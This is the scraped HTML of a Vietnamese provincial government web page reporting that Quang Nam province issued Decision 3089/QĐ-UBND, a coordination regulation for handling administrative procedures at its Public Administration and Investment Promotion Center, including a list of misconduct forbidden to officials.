					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i80">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i80_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160518140253_anh_Sang_phat_bieu.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i80_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160518140253_anh_Sang_phat_bieu.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i80_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160518140253_anh_Sang_phat_bieu.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i81">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i81_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160518140252_Anh_Lai-trien_khai_ND108.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i81_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160518140252_Anh_Lai-trien_khai_ND108.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i81_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160518140252_Anh_Lai-trien_khai_ND108.jpg"></a>
                    </div>
    
					</div></li>
				</ul>
			</div><a class="rrButton rrButtonUp" href="javascript:void(0);">&nbsp;</a><a class="rrButton rrButtonLeft" href="javascript:void(0);">&nbsp;</a><a class="rrButton rrButtonRight" href="javascript:void(0);">&nbsp;</a><a class="rrButton rrButtonDown" href="javascript:void(0);">&nbsp;</a>
		</div><input id="dnn_ctr741_ViewImage_rotHinhAnh_ClientState" name="dnn_ctr741_ViewImage_rotHinhAnh_ClientState" type="hidden" />
	</div>
</div>

<!-- content end -->



</div><!-- End_Module_741 --></div>
    </div>
    <div class="c_footer">
        
        
        
    </div>
</div>
</div>
                                            <div id="dnn_l6" class="DNNEmptyPane">
                                            </div>
                                            <div id="dnn_l7">
                                            <a name="721"></a>
<div class="c_container no-title">
    <div class="c_actions">
                
            </div>
    <div class="c_content">
        <div id="dnn_ctr721_ContentPane" class="Normal c_contentpane">
        <!-- Start_Module_721 --><div id="dnn_ctr721_ModuleContent" class="DNN_HTMLContent">
	<div id="dnn_ctr721_HtmlModule_lblContent" class="Normal">
	<img alt="" style="display: none;" src="/Portals/0/2019/duongdaynong1.png" />
</div>

</div><!-- End_Module_721 --></div>
    </div>
    <div class="c_footer">
        
        
        
    </div>
</div>
</div>
                                            <div id="dnn_l8" class="DNNEmptyPane">
                                            </div>
                                            <div id="dnn_l9" class="DNNEmptyPane">
                                            </div>
                                            <div id="dnn_l10" class="DNNEmptyPane">
                                            </div>
                                            <div id="dnn_l11" class="DNNEmptyPane">
                                            </div>
                                            <div id="dnn_l12" class="DNNEmptyPane">
                                            </div>
                                            <div id="dnn_l13" class="DNNEmptyPane">
                                            </div>
                                            <div id="dnn_l14" class="DNNEmptyPane">
                                            </div>
                                        </div>
                                    </div>
                                   
                                    <div class="col-content">
                                        <div class="col-content-inner">
                                             <!--tin moi haoc tin tieu diem-->
                                            <div class="tieudiem-tinmoi">
                                                <div class="tieudien-tinmoi-inner">
                                                    <div class="tieudiem">
                                                        <div class="tieudiem-inner">
                                                            <div id="dnn_tieudiem" class="DNNEmptyPane">
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="tinmoi">
                                                        <div class="tinmoi-inner">
                                                            <div id="dnn_tinmoi" class="DNNEmptyPane">
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div class="clear_float"></div>
                                            </div>
                                            <!--banner su kien-->
											<div class="clear_float"></div>
                                            <div class="banner-sukien">
                                                <div class="banner-sukien-inner">
                                                    <div id="dnn_bannersukien" class="DNNEmptyPane">
                                                    </div>
                                                </div>
                                            </div>
											<div class="clear_float"></div>
                                            <!--noi dung-->
                                            <div id="dnn_ContentPane" class="ContentPane">
                                            <a name="835"></a>
<div class="c_container kieu1">
    <div class="head_title">
        <div class="head_title-inner">
            <div class="c_actions">
                
            </div>
            <div class="c_icon">
                
                <h2 class="c_title">
                    <span id="dnn_ctr835_dnnTITLE_lblTitle" class="TitleHead">Chi tiết tin</span>



                </h2>
            </div>
           
            <div class="clear_float">
            </div>
        </div>
    </div>
    <div class="c_content">
        <div id="dnn_ctr835_ContentPane" class="Normal c_contentpane">
        <!-- Start_Module_835 --><div id="dnn_ctr835_ModuleContent" class="CMS14_TinTuc_TinChiTietContent">
	
<link rel="stylesheet" type="text/css" href="DesktopModules/CMS14_TinTuc_TinChiTiet/lib/jquery.ad-gallery.css">
<script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js"></script>
<script type="text/javascript" src="DesktopModules/CMS14_TinTuc_TinChiTiet/lib/jquery.ad-gallery.js"></script>
<script type="text/javascript">
    showhinhtintuc = jQuery.noConflict();
    showhinhtintuc(function () {
        var galleries = showhinhtintuc('.ad-gallery').adGallery();
    });
</script>
<script type="text/javascript">
    function videochay(VideoFile) {
        document.getElementById("videotinmoi").url = VideoFile;
        s = '<object width="100%" style="visibility:visible" wmode="opaque" height="400" type="application/x-shockwave-flash" id="" name="videotinmoi" data="DesktopModules/CMS14_TinTuc_TinChiTiet/player.swf"><param name="wmode" value="opaque"><param name="allowfullscreen" value="true"><param name="allowscriptaccess" value="always"><param name="flashvars" value="file=' + VideoFile + '&amp;autostart=true"></object>';
        document.getElementById('videotinmoi').innerHTML = s;
    }
    function chaylandauvideo(VideoFile) {
        document.getElementById("videotinmoi").url = VideoFile;
        s = '<object width="100%" style="visibility:visible" wmode="opaque" height="400" type="application/x-shockwave-flash" id="" name="videotinmoi" data="DesktopModules/CMS14_TinTuc_TinChiTiet/player.swf"><param name="wmode" value="opaque"><param name="allowfullscreen" value="true"><param name="allowscriptaccess" value="always"><param name="flashvars" value="file=' + VideoFile + '&amp;"></object>';
        document.getElementById('videotinmoi').innerHTML = s;
    }
    function audiochay(AudioFile) {
        document.getElementById("audiotinmoi").url = AudioFile;
        s = '<object width="100%" style="visibility:visible" wmode="opaque" height="24" type="application/x-shockwave-flash" id="" name="audiotinmoi" data="DesktopModules/CMS14_TinTuc_TinChiTiet/player.swf"><param name="wmode" value="opaque"><param name="allowfullscreen" value="true"><param name="allowscriptaccess" value="always"><param name="flashvars" value="file=' + AudioFile + '&amp;autostart=true"></object>';
        document.getElementById('audiotinmoi').innerHTML = s;
    }
    function chaylandauaudio(AudioFile) {
        document.getElementById("audiotinmoi").url = AudioFile;
        s = '<object width="100%" style="visibility:visible" wmode="opaque" height="24" type="application/x-shockwave-flash" id="" name="audiotinmoi" data="DesktopModules/CMS14_TinTuc_TinChiTiet/player.swf"><param name="wmode" value="opaque"><param name="allowfullscreen" value="true"><param name="allowscriptaccess" value="always"><param name="flashvars" value="file=' + AudioFile + '&amp;"></object>';
        document.getElementById('audiotinmoi').innerHTML = s;
    }
</script>
<style type="text/css">
    .qti_ct_tin {
        padding: 5px;
		line-height:1.5;
    }

        .qti_ct_tin h1.qti_tieude {
            font-size: 17px;
            color: #000;
            clear: both;
        }

        .qti_ct_tin h2.qti_gioithieu {
            color: #5F5F5F;
            font-size: 13px;
            font-weight: bold;
        }

        .qti_ct_tin .span_ct_thongtin {
            margin-right: 7px;
            font-style: italic;
        }

        .qti_ct_tin p.qti_ct_thongtin {
            clear: both;
            font-size: 12px;
        }

    p.qti_ds_thongtin {
        font-size: 12px;
        margin-bottom: 5px;
    }

        p.qti_ds_thongtin span.span_ds_thongtin {
            font-weight: bold;
            margin: 0px 5px;
        }

    .qti_ct_tin .qti_ct_noidung img {
        max-width: 470px;
    }

    .qti_ct_tin .qti_ct_video {
        padding: 30px;
        background: none;
        margin: 0 auto;
        width: 600px;
        margin-bottom: 10px;
    }

    .qti_ct_tin .qti_ct_audio {
        padding: 30px;
        background: none;
        margin: 0 auto;
        width: 600px;
        margin-bottom: 10px;
    }

    p.qti_ct_tacgia {
        text-align: right;
    }

    p.qti_ct_nguontin {
        text-align: right;
    }

    ul.ds_tinmoi, ul.qti_ct_tinkhac {
        margin: 0px 0px 10px 0px;
        padding: 0px 0px 0px 10px;
        list-style: none;
        line-height: 2;
    }

    p.qti_ct_tinmoi {
        margin-top: 10px;
    }

    ul.ds_tinmoi li, ul.qti_ct_tinkhac li {
        list-style: none;
        background: url(/images/action_right.gif) no-repeat left center;
        padding-left: 10px;
    }
    ul.ds_tinmoinhat a{
            color: #003366;
            text-decoration: none;
        }
    ul.ds_tinmoinhat a:hover {
                color: #003366;
                text-decoration: underline;
            }
        ul.ds_tinmoi li a, ul.qti_ct_tinkhac li a {
            color: #000;
            text-decoration: none;
        }

            ul.ds_tinmoi li a:hover, ul.qti_ct_tinkhac li a:hover {
                color: #000;
                text-decoration: underline;
            }

    .qti_ct_tukhoa {
        background: url("CMS14/images/tags2.gif") repeat-x scroll left top #F1F1F1;
        border-top: 1px solid #E2E2E2;
        margin-bottom: 0;
        margin-top: 10px;
    }

    .danhsachykien {
        background: url("CMS14/images/bg_title_comment.gif") repeat-x scroll left top #DFE6E2;
    }

    .qti_ct_tukhoa_in {
        background: url("CMS14/images/tagsIn.gif") no-repeat scroll left top rgba(0, 0, 0, 0);
        padding: 5px 0 0 60px;
    }

        .qti_ct_tukhoa_in a {
            color: #004F8B;
        }

            .qti_ct_tukhoa_in a:hover {
                color: #004F8B;
                text-decoration: none;
            }
    .qti_ds_tin {
        padding:5px;
    }
    #lst_ds_tintuc {
        width:100%;
        overflow: hidden;
    }

    .folder-news {
        margin: 0 0 6px;
        padding: 0 0 11px;
        overflow: hidden;
        clear: both;
    }

    .left-fnews {
        padding: 0;
        display: block;
        float:left;
        margin:3px 5px 0 0;
    }

        .left-fnews img {
            padding: 2px;
            border: 1px solid #ccc;
        }

    .right-fnews {
        display: block;
    }

    h2.lst_tieude {
        margin: 0px 0px 2px 0px;
    }

        h2.lst_tieude a {
            color: #5F5F5F;
            font-size: 15px;
            font-weight: bold;
        }

    p.lst_gioithieu {
        text-align: justify;
        margin-bottom: 5px;
    }

    .qti_ct_ykien {
        margin-top: 5px;
        overflow: hidden;
        clear: both;
    }

    input.btgopy {
        background: none repeat scroll 0 0 #9D234C;
        padding: 5px;
        border: none;
        color: #fff;
        min-width: 70px;
        font-weight: bold;
        cursor: pointer;
    }

    a.likegy {
        background: url("CMS14/images/icon_line_vne.gif") no-repeat scroll left 3px rgba(0, 0, 0, 0);
        color: #004F8B !important;
        text-decoration: none;
    }

    span.tenthich {
        margin-left: 15px;
        font-size: 11px;
    }

    span.solike {
        font-size: 11px;
        background: url("CMS14/images/dot_blue.gif") no-repeat scroll left 10px rgba(0, 0, 0, 0);
        padding-left: 10px;
    }

    .qti_ct_binhchon {
        width: 400px;
        background: none;
        border: 1px solid #E1EEF5;
        margin: 0 auto;
        margin-top: 5px;
    }

    .qti_ct_binhchon_in {
        margin: 0 20px 5px;
        background: #fff;
    }
    .formbinhchon {
        padding:5px;
    }
    .formxemchitietbc {
        padding:5px;
    }
    .tieude_binhchon {
        height:30px;
        width:100%;
        background: #E1EEF5;
        text-align:center;
        line-height:30px;
        font-weight:bold;
    }
</style>
<style type="text/css">
    .noborder {
        border:none;
        background:none !important;
    }
    .noborder tr {
            background:none !important;
            border:none;
            border-width:0 !important;
        }
        .noborder td {
            background:none !important;
            border:none;
            border-width:0 !important;
        }
         rgRow td.licungchuyenmuc,td.licungchuyenmuc {
        background: url(/images/action_right.gif) no-repeat left 5px !important;
        padding-left: 10px !important;
padding-right: 7px !important;
    }

        
       
</style>
<div id="dnn_ctr835_Main_qti_ct_tin" class="qti_ct_tin">
    <h1 class="qti_tieude">
        <span id="dnn_ctr835_Main_lbl_ct_tieude">UBND tỉnh Quảng Nam ban hành Quy chế phối hợp trong giải quyết thủ tục hành chính tại Trung tâm Hành chính công và Xúc tiến đầu tư</span></h1>
    <p class="qti_ct_thongtin">
        
        
        
    </p>
    <h2 class="qti_gioithieu">
        <span id="dnn_ctr835_Main_lbl_ct_gioithieu">Triển khai thực hiện Nghị định số 61/2018/NĐ-CP ngày 23/4/2018 của Chính phủ về thực hiện cơ chế một cửa, một cửa liên thông trong giải quyết thủ tục hành chính và Thông tư số 01/TT-VPCP ngày 23/11/2019 của Văn phòng Chính phủ Hướng dẫn thi hành một số quy định của Nghị định số 61/2018/NĐ-CP ngày 23/4/ 2018. Ngày 26/9/2019, UBND tỉnh Quảng Nam ban hành Quyết định số 3089/QĐ-UBND về Quy chế phối hợp trong giải quyết thủ tục hành chính (TTHC) tại Trung tâm Hành chính công và Xúc tiến đầu tư (Trung tâm) thay thế Quyết định số 4080/QĐ-UBND ngày 17/11/2016 của UBND tỉnh Quảng Nam Ban hành Quy chế phối hợp trong giải quyết TTHC tại Trung tâm trước đây.</span></h2>
    <div id="dnn_ctr835_Main_qti_ct_noidung" class="qti_ct_noidung">
        <span id="dnn_ctr835_Main_lbl_ct_noidung"><p style="margin: 6pt 0cm; text-align: justify;">
</p>
<div style="text-align: center;"><img alt="" src="/Portals/0/2019/DSC02809.jpg" style="width: 450px; height: 311px;" /><br />
<em>
Giải quyết TTHC tại Trung t&acirc;m H&agrave;nh ch&iacute;nh c&ocirc;ng v&agrave; x&uacute;c tiến đầu tư tỉnh.</em><br />
<br />
</div>
Theo đ&oacute;, c&aacute;n bộ, c&ocirc;ng chức, vi&ecirc;n chức được giao nhiệm vụ hướng dẫn, tiếp nhận hồ sơ, giải quyết, trả kết quả giải quyết TTHC tại trụ sở Trung t&acirc;m kh&ocirc;ng được thực hiện c&aacute;c h&agrave;nh vi sau:
<p style="margin: 6pt 0cm; text-align: justify;">- Cửa quyền, s&aacute;ch nhiễu, g&acirc;y phiền h&agrave;, kh&oacute; khăn cho tổ chức, c&aacute; nh&acirc;n thực hiện TTHC;</p>
<p style="margin: 6pt 0cm; text-align: justify;">- Cản trở tổ chức, c&aacute; nh&acirc;n lựa chọn h&igrave;nh thức nộp hồ sơ, nhận, trả kết quả giải quyết TTHC theo quy định của ph&aacute;p luật;</p>
<p style="margin: 6pt 0cm; text-align: justify;">- Cản trở hoặc ngăn chặn tr&aacute;i ph&eacute;p qu&aacute; tr&igrave;nh truyền, gửi, nhận dữ liệu điện tử; thay đổi, x&oacute;a, hủy, giả mạo, sao ch&eacute;p, di chuyển tr&aacute;i ph&eacute;p một phần hoặc to&agrave;n bộ nội dung dữ liệu thực hiện TTHC;</p>
<p style="margin: 6pt 0cm; text-align: justify;">- Tiết lộ th&ocirc;ng tin về hồ sơ, t&agrave;i liệu v&agrave; c&aacute;c th&ocirc;ng tin li&ecirc;n quan đến b&iacute; mật của tổ chức, c&aacute; nh&acirc;n hoặc sử dụng th&ocirc;ng tin đ&oacute; để trục lợi;</p>
<p style="margin: 6pt 0cm; text-align: justify;">- Từ chối thực hiện, k&eacute;o d&agrave;i thời gian giải quyết TTHC hoặc tự &yacute; y&ecirc;u cầu bổ sung hồ sơ, giấy tờ ngo&agrave;i quy định của ph&aacute;p luật;</p>
<p style="margin: 6pt 0cm; text-align: justify;">- Trực tiếp giao dịch, y&ecirc;u cầu tổ chức, c&aacute; nh&acirc;n bổ sung, ho&agrave;n thiện hồ sơ kh&ocirc;ng th&ocirc;ng qua Trung t&acirc;m, trừ trường hợp ph&aacute;p luật c&oacute; quy định kh&aacute;c;</p>
<p style="margin: 6pt 0cm; text-align: justify;">- Đ&ugrave;n đẩy tr&aacute;ch nhiệm, thiếu hợp t&aacute;c, thiếu c&ocirc;ng bằng, kh&ocirc;ng kh&aacute;ch quan, kh&ocirc;ng đ&uacute;ng ph&aacute;p luật trong qu&aacute; tr&igrave;nh giải quyết TTHC;</p>
<p style="margin: 6pt 0cm; text-align: justify;">- Ứng xử, giao tiếp kh&ocirc;ng ph&ugrave; hợp với quy chế văn h&oacute;a c&ocirc;ng sở;</p>
<p style="margin: 6pt 0cm; text-align: justify;">- C&aacute;c h&agrave;nh vi vi phạm ph&aacute;p luật kh&aacute;c trong thực hiện c&ocirc;ng vụ.</p>
<p style="margin: 6pt 0cm; text-align: justify;">Đồng thời, Trung t&acirc;m trực tiếp theo d&otilde;i, đ&ocirc;n đốc, nhận x&eacute;t, đ&aacute;nh gi&aacute; việc thực thi nhiệm vụ, đ&aacute;nh gi&aacute; về chất lượng giải quyết TTHC của c&aacute;n bộ, c&ocirc;ng chức, vi&ecirc;n chức tại Trung t&acirc;m dựa tr&ecirc;n hướng dẫn tại Th&ocirc;ng tư 01/2018/TT-VPCP ng&agrave;y 23/11/2018 của Văn ph&ograve;ng Ch&iacute;nh phủ.</p>
<p style="margin: 6pt 0cm; text-align: justify;">B&ecirc;n cạnh đ&oacute;, Quy chế cũng quy định tr&aacute;ch nhiệm phối hợp của Trung t&acirc;m với c&aacute;c Sở, ban, ng&agrave;nh v&agrave; UBND c&aacute;c huyện, thị x&atilde;, th&agrave;nh phố trong việc tiếp nhận, giải quyết v&agrave; trả kết quả cho tổ chức, c&aacute; nh&acirc;n theo đ&uacute;ng quy định tại Th&ocirc;ng tư số 01/TT-VPCP ng&agrave;y 23/11/2019 v&agrave; c&aacute;c nội dung kh&aacute;c c&oacute; li&ecirc;n quan.</p>
<p style="text-align: justify;">Mời xem to&agrave;n văn Quyết định: <strong><em><a href="/Portals/0/van ban/qd3089 Quy chế phối hợp trong giải quyết TTHC tại Trung t&acirc;m HCC tỉnh.pdf">TẠI Đ&Acirc;Y!</a><br />
<br />
</em></strong></p>
<div style="text-align: right;"><span style="font-family: arial;"><em><strong>Ph&ograve;ng Tiếp nhận v&agrave; Giải quyết TTHC - Trung t&acirc;m HCC&amp;XTĐT</strong></em></span></div></span>
    </div>
    
    
    
    
    
    
    
    
    
    <p style="text-align: right; margin-top: 5px;">
         <a style="font-weight: bold; color: black" href="javascript:history.back()">[Trở về]</a>
    </p>
    <p id="dnn_ctr835_Main_qti_ct_tinmoi" class="qti_ct_tinmoi"><b>Các tin mới:</b></p>
    <div id="dnn_ctr835_Main_rg_danhsachmoi" class="RadGrid RadGrid_Default noborder">

	<table cellspacing="0" class="rgMasterTable" border="0" id="dnn_ctr835_Main_rg_danhsachmoi_ctl00" style="width:100%;table-layout:auto;empty-cells:show;">
	<colgroup>
		<col  />
	</colgroup>
<thead>
		<tr style="display:none;">
			<th scope="col">&nbsp;</th>
		</tr>
	</thead><tfoot>
		<tr class="rgPager" style="white-space:nowrap;">
			<td colspan="1"><table cellspacing="0" border="0" style="width:100%;">
				<tr>
					<td class="rgPagerCell NumericPages"><div class="rgWrap rgNumPart">
						<a onclick="return false;" class="rgCurrentPage" href="javascript:__doPostBack('dnn$ctr835$Main$rg_danhsachmoi$ctl00$ctl03$ctl01$ctl02','')"><span>1</span></a><a href="javascript:__doPostBack('dnn$ctr835$Main$rg_danhsachmoi$ctl00$ctl03$ctl01$ctl04','')"><span>2</span></a><a href="javascript:__doPostBack('dnn$ctr835$Main$rg_danhsachmoi$ctl00$ctl03$ctl01$ctl06','')"><span>3</span></a><a href="javascript:__doPostBack('dnn$ctr835$Main$rg_danhsachmoi$ctl00$ctl03$ctl01$ctl08','')"><span>4</span></a><a href="javascript:__doPostBack('dnn$ctr835$Main$rg_danhsachmoi$ctl00$ctl03$ctl01$ctl10','')"><span>5</span></a><a href="javascript:__doPostBack('dnn$ctr835$Main$rg_danhsachmoi$ctl00$ctl03$ctl01$ctl12','')"><span>6</span></a><a href="javascript:__doPostBack('dnn$ctr835$Main$rg_danhsachmoi$ctl00$ctl03$ctl01$ctl14','')"><span>7</span></a><a href="javascript:__doPostBack('dnn$ctr835$Main$rg_danhsachmoi$ctl00$ctl03$ctl01$ctl16','')"><span>8</span></a><a href="javascript:__doPostBack('dnn$ctr835$Main$rg_danhsachmoi$ctl00$ctl03$ctl01$ctl18','')"><span>9</span></a><a href="javascript:__doPostBack('dnn$ctr835$Main$rg_danhsachmoi$ctl00$ctl03$ctl01$ctl20','')"><span>10</span></a><a title="Next Pages" href="javascript:__doPostBack('dnn$ctr835$Main$rg_danhsachmoi$ctl00$ctl03$ctl01$ctl22','')"><span>...</span></a>
					</div></td>
				</tr>
			</table></td>
		</tr>
	</tfoot><tbody>
	<tr class="rgRow" id="dnn_ctr835_Main_rg_danhsachmoi_ctl00__0">
		<td class="licungchuyenmuc" align="left">
                    
                   
                      
                <a id="dnn_ctr835_Main_rg_danhsachmoi_ctl00_ctl04_hpl_xemchitiet_tinccm" href="javascript:__doPostBack('dnn$ctr835$Main$rg_danhsachmoi$ctl00$ctl04$hpl_xemchitiet_tinccm','')">Đề xuất quy định mới về cơ chế một cửa liên thông trong giải quyết thủ tục hành chính<span style='color: #2e3d47;font-size: 8pt;font-style: italic;'> (Ngày đăng: 14:35 | 10/06 ) </span></a>
            </td>
	</tr><tr class="rgAltRow" id="dnn_ctr835_Main_rg_danhsachmoi_ctl00__1">
		<td class="licungchuyenmuc" align="left">
                    
                   
                      
                <a id="dnn_ctr835_Main_rg_danhsachmoi_ctl00_ctl06_hpl_xemchitiet_tinccm" href="javascript:__doPostBack('dnn$ctr835$Main$rg_danhsachmoi$ctl00$ctl06$hpl_xemchitiet_tinccm','')">Quy định mới về tổ chức Bộ phận Một cửa tại cấp bộ, cấp tỉnh và cấp xã<span style='color: #2e3d47;font-size: 8pt;font-style: italic;'> (Ngày đăng: 8:00 | 10/06 ) </span></a>
            </td>
	</tr><tr class="rgRow" id="dnn_ctr835_Main_rg_danhsachmoi_ctl00__2">
		<td class="licungchuyenmuc" align="left">
                    
                   
                      
                <a id="dnn_ctr835_Main_rg_danhsachmoi_ctl00_ctl08_hpl_xemchitiet_tinccm" href="javascript:__doPostBack('dnn$ctr835$Main$rg_danhsachmoi$ctl00$ctl08$hpl_xemchitiet_tinccm','')">Bộ Nội vụ hướng dẫn về sắp xếp, bố trí lãnh đạo, quản lý UBND cấp xã mới<span style='color: #2e3d47;font-size: 8pt;font-style: italic;'> (Ngày đăng: 8:25 | 09/06 ) </span></a>
            </td>
	</tr><tr class="rgAltRow" id="dnn_ctr835_Main_rg_danhsachmoi_ctl00__3">
		<td class="licungchuyenmuc" align="left">
                    
                   
                      
                <a id="dnn_ctr835_Main_rg_danhsachmoi_ctl00_ctl10_hpl_xemchitiet_tinccm" href="javascript:__doPostBack('dnn$ctr835$Main$rg_danhsachmoi$ctl00$ctl10$hpl_xemchitiet_tinccm','')">Hoàn thiện các Nghị định phân cấp, phân quyền trước ngày 10/6/2025<span style='color: #2e3d47;font-size: 8pt;font-style: italic;'> (Ngày đăng: 8:23 | 09/06 ) </span></a>
            </td>
	</tr><tr class="rgRow" id="dnn_ctr835_Main_rg_danhsachmoi_ctl00__4">
		<td class="licungchuyenmuc" align="left">
                    
                   
                      
                <a id="dnn_ctr835_Main_rg_danhsachmoi_ctl00_ctl12_hpl_xemchitiet_tinccm" href="javascript:__doPostBack('dnn$ctr835$Main$rg_danhsachmoi$ctl00$ctl12$hpl_xemchitiet_tinccm','')">HAI TUẦN PHẢI TRẢ LỜI - NỖ LỰC THÚC ĐẨY TRÁCH NHIỆM HÀNH CHÍNH-CÔNG VỤ<span style='color: #2e3d47;font-size: 8pt;font-style: italic;'> (Ngày đăng: 8:22 | 09/06 ) </span></a>
            </td>
	</tr><tr class="rgAltRow" id="dnn_ctr835_Main_rg_danhsachmoi_ctl00__5">
		<td class="licungchuyenmuc" align="left">
                    
                   
                      
                <a id="dnn_ctr835_Main_rg_danhsachmoi_ctl00_ctl14_hpl_xemchitiet_tinccm" href="javascript:__doPostBack('dnn$ctr835$Main$rg_danhsachmoi$ctl00$ctl14$hpl_xemchitiet_tinccm','')">Ban hành hướng dẫn mới về tiêu chuẩn công chức cấp xã sau sắp xếp đơn vị hành chính<span style='color: #2e3d47;font-size: 8pt;font-style: italic;'> (Ngày đăng: 8:21 | 09/06 ) </span></a>
            </td>
	</tr><tr class="rgRow" id="dnn_ctr835_Main_rg_danhsachmoi_ctl00__6">
		<td class="licungchuyenmuc" align="left">
                    
                   
                      
                <a id="dnn_ctr835_Main_rg_danhsachmoi_ctl00_ctl16_hpl_xemchitiet_tinccm" href="javascript:__doPostBack('dnn$ctr835$Main$rg_danhsachmoi$ctl00$ctl16$hpl_xemchitiet_tinccm','')">Bảo đảm giải quyết thủ tục hành chính không bị gián đoạn do sắp xếp bộ máy<span style='color: #2e3d47;font-size: 8pt;font-style: italic;'> (Ngày đăng: 8:19 | 09/06 ) </span></a>
            </td>
	</tr>
	</tbody>

</table><input id="dnn_ctr835_Main_rg_danhsachmoi_ClientState" name="dnn_ctr835_Main_rg_danhsachmoi_ClientState" type="hidden" />
		</div>
	
    <p id="dnn_ctr835_Main_qti_ct_tinkhac" class="qti_ct_tinkhac"><b>Các tin khác:</b></p>
       <div id="dnn_ctr835_Main_rg_danhsachkhac" class="RadGrid RadGrid_Default noborder">

	<table cellspacing="0" class="rgMasterTable" border="0" id="dnn_ctr835_Main_rg_danhsachkhac_ctl00" style="width:100%;table-layout:auto;empty-cells:show;">
	<colgroup>
		<col  />
	</colgroup>
<thead>
		<tr style="display:none;">
			<th scope="col">&nbsp;</th>
		</tr>
	</thead><tfoot>
		<tr class="rgPager" style="white-space:nowrap;">
			<td colspan="1"><table cellspacing="0" border="0" style="width:100%;">
				<tr>
					<td class="rgPagerCell NumericPages"><div class="rgWrap rgNumPart">
						<a onclick="return false;" class="rgCurrentPage" href="javascript:__doPostBack('dnn$ctr835$Main$rg_danhsachkhac$ctl00$ctl03$ctl01$ctl02','')"><span>1</span></a><a href="javascript:__doPostBack('dnn$ctr835$Main$rg_danhsachkhac$ctl00$ctl03$ctl01$ctl04','')"><span>2</span></a><a href="javascript:__doPostBack('dnn$ctr835$Main$rg_danhsachkhac$ctl00$ctl03$ctl01$ctl06','')"><span>3</span></a><a href="javascript:__doPostBack('dnn$ctr835$Main$rg_danhsachkhac$ctl00$ctl03$ctl01$ctl08','')"><span>4</span></a><a href="javascript:__doPostBack('dnn$ctr835$Main$rg_danhsachkhac$ctl00$ctl03$ctl01$ctl10','')"><span>5</span></a><a href="javascript:__doPostBack('dnn$ctr835$Main$rg_danhsachkhac$ctl00$ctl03$ctl01$ctl12','')"><span>6</span></a><a href="javascript:__doPostBack('dnn$ctr835$Main$rg_danhsachkhac$ctl00$ctl03$ctl01$ctl14','')"><span>7</span></a><a href="javascript:__doPostBack('dnn$ctr835$Main$rg_danhsachkhac$ctl00$ctl03$ctl01$ctl16','')"><span>8</span></a><a href="javascript:__doPostBack('dnn$ctr835$Main$rg_danhsachkhac$ctl00$ctl03$ctl01$ctl18','')"><span>9</span></a><a href="javascript:__doPostBack('dnn$ctr835$Main$rg_danhsachkhac$ctl00$ctl03$ctl01$ctl20','')"><span>10</span></a><a title="Next Pages" href="javascript:__doPostBack('dnn$ctr835$Main$rg_danhsachkhac$ctl00$ctl03$ctl01$ctl22','')"><span>...</span></a>
					</div></td>
				</tr>
			</table></td>
		</tr>
	</tfoot><tbody>
	<tr class="rgRow" id="dnn_ctr835_Main_rg_danhsachkhac_ctl00__0">
		<td class="licungchuyenmuc" align="left">
                    
                   
                      
                <a id="dnn_ctr835_Main_rg_danhsachkhac_ctl00_ctl04_hpl_xemchitiet_tinccm" href="javascript:__doPostBack('dnn$ctr835$Main$rg_danhsachkhac$ctl00$ctl04$hpl_xemchitiet_tinccm','')">Phê duyệt danh mục thủ tục hành chính được giải quyết theo ngành dọc tại cấp tỉnh, huyện, xã<span style='color: #2e3d47;font-size: 8pt;font-style: italic;'> (Ngày đăng: 10:58 | 13/10 ) </span></a>
            </td>
	</tr><tr class="rgAltRow" id="dnn_ctr835_Main_rg_danhsachkhac_ctl00__1">
		<td class="licungchuyenmuc" align="left">
                    
                   
                      
                <a id="dnn_ctr835_Main_rg_danhsachkhac_ctl00_ctl06_hpl_xemchitiet_tinccm" href="javascript:__doPostBack('dnn$ctr835$Main$rg_danhsachkhac$ctl00$ctl06$hpl_xemchitiet_tinccm','')">Tiếp tục hưởng ứng cuộc thi tìm hiểu cải cách hành chính năm 2019 (kỳ thứ 2)<span style='color: #2e3d47;font-size: 8pt;font-style: italic;'> (Ngày đăng: 7:47 | 11/10 ) </span></a>
            </td>
	</tr><tr class="rgRow" id="dnn_ctr835_Main_rg_danhsachkhac_ctl00__2">
		<td class="licungchuyenmuc" align="left">
                    
                   
                      
                <a id="dnn_ctr835_Main_rg_danhsachkhac_ctl00_ctl08_hpl_xemchitiet_tinccm" href="javascript:__doPostBack('dnn$ctr835$Main$rg_danhsachkhac$ctl00$ctl08$hpl_xemchitiet_tinccm','')">Đại Lộc: Nỗ lực cải cách hành chính<span style='color: #2e3d47;font-size: 8pt;font-style: italic;'> (Ngày đăng: 7:57 | 09/10 ) </span></a>
            </td>
	</tr><tr class="rgAltRow" id="dnn_ctr835_Main_rg_danhsachkhac_ctl00__3">
		<td class="licungchuyenmuc" align="left">
                    
                   
                      
                <a id="dnn_ctr835_Main_rg_danhsachkhac_ctl00_ctl10_hpl_xemchitiet_tinccm" href="javascript:__doPostBack('dnn$ctr835$Main$rg_danhsachkhac$ctl00$ctl10$hpl_xemchitiet_tinccm','')">Quảng Nam ban hành Quy định trách nhiệm công khai xin lỗi cá nhân, tổ chức trong giải quyết TTHC trên địa bàn tỉnh<span style='color: #2e3d47;font-size: 8pt;font-style: italic;'> (Ngày đăng: 8:26 | 08/10 ) </span></a>
            </td>
